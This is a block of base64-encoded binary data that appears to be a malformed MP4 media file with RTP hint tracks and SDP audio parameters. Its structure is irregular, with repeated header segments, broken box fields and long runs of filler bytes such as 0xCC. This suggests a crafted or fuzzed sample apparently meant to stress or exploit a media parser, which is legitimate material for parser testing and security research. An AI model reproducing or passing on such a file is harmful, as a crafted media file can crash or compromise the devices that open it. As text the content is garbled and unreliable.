ABC6664NCmE9cnRwbWFwOjk3IG1wZWc0LWdlbmVyaWMvNDQxMDANCmE9Y29udHJvbDp0cmFja0lE
PTYNCmE9bXBlZzQtZXNpZDo1DQphPWZtdHAZAgAgc3RyZWFtdHlwZT01OyBwcm9maWxlLWxldmVs
LWlkPTE1OyBtb2RlPUFBQy1oYnI7IGNvbmZpZz0hMjETOyBTaXplTGVuZ3RoPTEzOyBJbmRleExl
bmd0aD0zOyBJbmRleERlbHRhTGVuZ3RoPTM7IFByb2ZpbGU9MTsNCgAAAMhoaW5mAAAAEHRycHkA
AAAAAARIewAAABBudW1wAAAAAAAAAMQAAAAQdHB5bAAAAAAABD9LAAAAEG1heHIAAAPoAAAyuAAA
ABBkbWVkAAAAAAAENhsAAAAAAGltbQAAAAAAAAkwAAAAEGRyZXAAAAAAAAAAAAAAAAx0bWluAAAA
AAAAAAx0bWF4AAAAAAAAAAxwbWF4AAAFtQAAAAxkbWF4AAAUAAAAACBwYXl0AAAAYRNtcGVnNC1n
ZW5lcmljLzQ0MTAwAAABsYByYWsAAABcdGtoZAAAAAFInNlhSJzZYQAAAAcAAAAAAAAAWgAAAAAA
AAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAA
ATFtZGlhAAAAIG1kaGQAAAAASJzZYUic2WEAAAPoAAAAAQAAAAAAAAAhaGRscgAAAAAAAAAAb2Rz
bQAAAAAAAAAAAAAAAAAAAADobWluZgAAAAxubWhkAAAAAAD/fyRkaW5mAAAAHGRyZWYAAAAAAAAA
AQAAAAx1cmwgAAAAAQAAALBzdGJsAAAATHN0c2QAAAAAAAAAAQAAADxtcDRzAAAAAAAAAAEAAAAs
ZXNkcwAAAAADgICAGwAHAASAgIANAQUAACEAAAEIAAABCAaAgIABAgAAABhzdHRzAAAAAAAAAAEA
AAABAAAAAQAAABRzdHN6AAAAAAAAACEAAAABAAAAHHN0c2MAAAAAAAAAAQAAAAEAAAABAAAAAQAA
ABRzdGNvAAAAAAAAAAEAAMkYAAAAHHRyZWYAAAAUbXBvZAAAAAUAAAABAAAACAAAAZ10cmFrAAAA
XHRraGQAAAABSJzZYUic2WEAAAAIAAAAAAAAAFoAAAAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAA
AAAAAAABAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAE5bWRpYQAAACBtZGhkAAAAAEic2WFI
nNlhAAAD6AAAAAEAAAAAAAAAIWhkbHIAAAAAAAAAAHNkc20AAAAAAAAAAAAAAAAAAAAA8G1pbmYA
AAAMbm1oZAAAAAAAAAAkZGluZgAAABxkcmVmAAAAAAAAAAEAAAAMdXJsIAAAAAEAAAC4c3RibAAA
AFRzdHP/w//wlA4AAiIAACBQAAIaCAOAAIiAAAgUAACGgg8OAAIiAAAgUAACGggDgACIgAAIFAAA
hoIPxh8IfCcOAAIiAAAgUAACGgyw4AAiIAACBQAAIaDLDgACIgAAIFAAAhoMsOAAIiAAAgUAACGg
y4w//wlA4AAgigACHoAAIFSAOAAIIoAAh6AACGgg8OAAIIoAAh6AACGggDgACCKAAIegAAhoIPxh
8IfCcOAAIIoAAh6AACGgyw4AAgigACHoAAIaDLDgACCKAAIegAAhoMsOAAIIoAAh6AACGiy11111
111111111x2AIAAEDEAAQFAAkEDEwMTADzefA4AAgigACDQAAIKdz/A4AAgigACDQAAIKdz4//8J
wAWBAQCXg2WETERjEyqB6vdBmAACCIAAINAAAgpABBMzwABCFwHAAEEQAAQLAABBSACiZxAIB/8P
RQAICg+H//gilgACAgIcoASCJiYmJiB5vCAABBFAAEGkAAQU7n/A4AAgigACDSAAO6dz/vtbW1tb
W1rrrrrrrg0KYT1ydHBtYXA6OTcgbXBlZzQtZ2VuZXJpYy80NDEwMA0KYT1jb250cm9sOnRyYWNr
SUQ9Ng0KYT1tcGVnNC1lc2lkOjUNCmE9Zm10cBk5NyBzdHJlYW10eXBlPTU7IHByiGZpbGUtbGV2
ZWwtaWQ9MTU7IG1vZGU9QUFDLWhicjsgY29uZmlnPTEyMTA7IFNpemVMZW5ndGg9MTM7IEluZGV4
TGVuZ3RoPTM7IEluZGV4RGVsdGFMZW5ndGg9MzsgUHJvZmlsZT0xOw0KAAAAyGhpbmYAAAAQdHJw
eQAAAAAABEh7AAAAEG51bXAAAAAAAAAAxAAAABB0cHlsAAAAAAAEP0sAAAAQbWF4cgAAA+gAADK4
AAAAEGRtZWQAAAAAAAQ2GwAAABBkaW1tAAAAAAADTQVosmOyY4JSag2zxMYxrJy/93+AACALWUAA
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
AAABAgigAAAAAAAAAAAAAABkAQIIiAAAAAAAAAAAAAAAAAIAARoAAAAGAAAAAAABAAECAAEUAAAA
BwAAAAAAAQABAgABGgAAAAgAAAAAAAEAAQIAARQAAAAJAAAAAAABAAECAAERAAAACgAAAAAAAQAB
AAEAAAAAAAAA4QACIQAACwECAFAAAAAAABcAAAAAAAABAgi4AAAAAAAAAAAAAAAA6AMAAAAAAAAA
AAAAAAAAAAECCOgAAAAAAAAAAAAAAAABAgj4AAAAAAAAAAAAAAAAAQII6AAAAAAAAAAAAAAAAAIA
ARcAAAALAAAAAAABAAECAAEYAAAADAAAAAAAAQABAgABHQAAAA0AAAAAAAEAAQIAAR8AAAAOAAAA
AAABAAECAAEdAAAADwAAAAAAAQABAAEAAAAAAAAA4QADAAAACwECAFAAAAAAAAAAAAAAAAABAgjg
AAAAAAAAAAAAAAAAAQIIcAAAAAAAAAAAAAAAAAECCPAAAAAAQAAAAAAAAAABAgjwAAAAAAAAAAAA
AAAAAQII8CIAAAAAAAAAAADeAAIAARwAAAAQAAAAAAABAAECAAEOAAAAEQAAAAAAAQABAgABGgAA
ABIAAAAAAAEAAQIAAR4AAAATAAAAAAABAAECAAEeAAAAFAAAAAAAAQABAAEAAAAAAAAA4QAEAAAA
CwECAFAAAAAAAAAAAAAAAAABAgjAAADoAwAAAAAAAAAAAQIIoAAAAAAAAAAAzMzMzJPMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMvszMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMy1zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzIDMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMXl5eXl5eXl5eXl5eXl5eXl5e
XmjMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMxMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM/0xMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzFzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzH8AAAAAAAAAFwAANv4AAMwlAAFkkgACBLMAApvdAAM0bwADzWQA
BGx7AAUGywAFpB4ABj8MAAbhtwAHd5gACBU2AAix4AAJUqkACesYAAqDkQALJ8QAC8CxAAxfuAAM
950ADZRbAAAAQHN0c3MAAADMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzEzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzLvMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzdzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMwczMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMy6zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzFJSUlJSUlJS
UlJSUlJSUlJSUlJSUlJSUlJSUlJSUlLMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMAIDMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzOzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM0szMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMy3zMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
KCePMuaBmbkBUCAwdMhTYiT6nrQKSAUVXgEe/IQx97b6d4nUG9C9YZCMGBoZ+SpA8QGc63igOOLF
pFgGIkDwMYtxGW8CA+gfqCbAdwaZG2IsulTo4iN1OIiUPIsSpmnMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMwVzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzLi4uLi4uLi4
uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4
uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4uLi4
uLi4uMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMyczMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMAGTMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzhzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMx1zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMyqzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzCAgICAgICAgICAgICAgICAgICAgICAgICAgICDMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzO7MzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMxAzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzNHMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM08zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzLzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzExMTExMTExMTExMTExMTExMTExMTExMTMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMy8zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMqszMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMymzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMxfAAAKnQAAAChzdHNjAAAA
AAAAABAAAAABAAAADwAAAAEAAAAXAAAADAAAAAEAAABsc3RjbwAAAAAAAAAXAAA2/gAAzCUAAWSS
AAIEswACm90AAzRvAAPNZAAEbHsABQbLAAWkHgAGP34ABuG3AAd3mAAIFTYAOXVMMjF3WldjMEwA
CoORAAsnxAALwLEADF+4AAz3nQANlFsAAABAc3RzcwAAAAAAAAAMAAAAAQAAAB8AAAA9AAAAWwAA
AHkAAACXAAAAtQAAANMAAADxAAABDwAAAS0AAAFLAAAJM3RyYWsAAABcdGtoZAAAAABInNlfSJzZ
XwAAAAIAAAAAAB9PoAAAAAAAAAAAAAAAAAAAAAAAAQAdAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAA
AAAAAEAAAAAAAAAAAAAAAAAAByVtZGlhAAAAIG1kaGQAAAAASJzZX0ic2V8AAV+QAB9PhgAAAAAA
AAAhaGRscgAAAAAAAAAAaGludAAAAAAAAAAAAAAAAAAAAAbcbWluZgAAABxobWhkAAAAAAXABAQA
A1mAAAMVywAAAAAAAAAkZGluZgAAABxkcmVmAAAA5wAAAAEAAAAMdXJsIAAAAAEAAAaUc3RibAAA
ADRzdHNkAAAAAAAAAAEAAAAkcnRwIAAAAAAAAAABAAEAAQAABbQAAAAMdGltcwABX5AAAAAYc3R0
cwAAAAAAAAAAAAAAAAAAAAFWAAAAkwAAACAAAAAgAAAAIAAAACAAAAAgAAAAIAAAACAAAAA8AAAA
PAAAADwAAABYAAAAeAAAADwAAAA8AAAAPAAAADwAAAAgAAAAIAAAACAAAAAgAAAAIAAAADwAAAA8
AAAAPAAAADwAAAA8AAAAPAAAADwAAAAgAAAAWAAAACAAAAAgAAAAIAAAACAAAAAgAAAAIAAAACAA
AAAgAAAAPAAAADwAAAA8AAAAWAAAAFgAAAA8AAAAPAAAADwAAAAgAAAAIAAAACAA////gAAAIAAA
ADwAAAA8AAAAPAAAADwAAAA8AAAAPAAAADwAAAA8AAAAdAAAACAAAAAgAAAAIAAAACAAAAAgAAAA
